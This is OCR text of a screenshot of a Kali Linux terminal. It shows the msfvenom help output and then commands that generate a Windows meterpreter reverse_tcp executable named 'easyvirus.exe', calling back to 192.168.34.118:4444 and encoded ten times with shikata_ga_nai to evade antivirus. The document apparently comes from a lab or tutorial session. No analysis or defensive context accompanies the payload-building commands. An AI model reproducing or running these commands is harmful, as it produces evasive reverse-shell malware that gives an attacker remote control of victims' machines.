 Applications Places Activities Terminal Tue 15:05 1
name.exe
VMware
Tools
easyvirus.
exe
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# mesfvenom
bash: mesfvenom: command not found
root@kali:~# msfvenom -h
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Options:
-p, --payload <payload> Payload to use. Specify a '-' or stdin to use custom payloads
--payload-options List the payload's standard options
-l, --list [type] List a module type. Options are: payloads, encoders, nops, all
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
-f, --format <format> Output format (use --help-formats for a list)
--help-formats List available formats
-e, --encoder <encoder> The encoder to use
-a, --arch <arch> The architecture to use
--platform <platform> The platform of the payload
--help-platforms List available platforms
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-b, --bad-chars <list> The list of characters to avoid example: '\x00\xff'
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the template behavior and inject the payload as a new thread
-o, --out <path> Save the payload
-v, --var-name <name> Specify a custom variable name to use for certain output formats
--smallest Generate the smallest possible payload
-h, --help Show this message
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.34.118 LPORT=4444 -f exe -e x86/shikata_ga_n
ai -i 10 >/root/Desktop/easyvirus.exe
Open Save
This file "/root/Desktop/oi" is already open in another window.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.34.118 LPORT=4444 -f exe -e x86/
shikata_ga_nai -i 10 >/root/Desktop/oi.exe